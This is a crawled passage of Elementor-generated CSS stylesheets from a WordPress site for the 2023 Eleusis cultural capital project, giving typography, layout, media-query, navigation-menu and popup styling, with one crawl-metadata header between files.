.elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:50%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:70%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-1523 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, 